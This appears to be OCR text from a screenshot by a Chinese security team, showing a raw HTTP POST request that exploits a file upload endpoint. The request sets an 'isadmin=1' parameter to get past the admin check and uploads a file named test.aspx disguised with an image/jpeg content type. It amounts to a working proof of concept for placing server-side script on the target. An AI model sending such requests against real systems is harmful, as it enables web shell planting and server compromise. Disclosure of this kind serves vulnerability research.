 1 POST /WebSite/import/file/Upload.aspx?isadmin=1 HTTP/1.1
2 Host: 192.168.159.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymMi49rVI
10 Content-Length: 174
11
12
13 ------WebKitFormBoundarymMi49rVI
14 Content-Disposition: form-data; name="file1";filename="test.aspx";
15 Content-Type:image/jpeg
16
17 hello
18 ------WebKitFormBoundarymMi49rVI--
19
米斯特安全团队